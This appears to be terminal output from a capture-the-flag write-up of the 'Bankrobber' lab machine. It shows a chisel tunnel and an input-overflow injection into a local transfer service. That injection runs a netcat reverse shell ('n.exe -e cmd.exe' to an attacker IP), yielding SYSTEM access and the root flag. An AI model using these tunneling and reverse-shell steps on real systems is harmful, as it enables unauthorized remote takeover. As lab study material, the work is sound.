 /bin/bash 80x9
C:\Users\Cortin\AppData\Local\Temp>chisel.exe client 10.10.14.51:6000 R:910:127.
0.0.1:910
chisel.exe client 10.10.14.51:6000 R:910:127.0.0.1:910
2020/04/27 11:19:25 client: Connecting to ws://10.10.14.51:6000
2020/04/27 11:19:26 client: Fingerprint d4:8f:87:1a:dd:e1:a0:d9:9e:9d:0c:13:35:d
9:a3:21
2020/04/27 11:19:27 client: Connected (Latency 247.766ms)
/bin/bash 80x28
root@kali:~/Desktop/dayuBankrobber# python -c 'print "A"*32 + "\\Users\\Cortin\\
AppData\\Local\\Temp\\n.exe -e cmd.exe 10.10.14.51 7777"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\Temp\n.exe -e cmd.ex
e 10.10.14.51 7777
root@kali:~/Desktop/dayuBankrobber#
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\Temp\n.exe -e cmd
.exe 10.10.14.51 7777
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\Temp
\n.exe -e cmd.exe 10.10.14.51 7777 using our e-coin transfer application.
[$] Executing e-coin transfer tool: \Users\Cortin\AppData\Local\Temp\n.exe -e cmd
.exe 10.10.14.51 7777
[$] Transaction in progress, you can safely disconnect...
root@kali:~/Desktop/dayuBankrobber/chisel#
/bin/bash 82x20
root@kali:~/Desktop/dayuBankrobber/chisel# nc -vlp 7777
listening on [any] 7777 ...
10.10.10.154: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.154] 51757
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\deskyop\root.txt
type c:\users\administrator\deskyop\root.txt
Het systeem kan het opgegeven pad niet vinden.
C:\Windows\system32>type c:\users\admin\desktop\root.txt
type c:\users\admin\desktop\root.txt
59b197
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745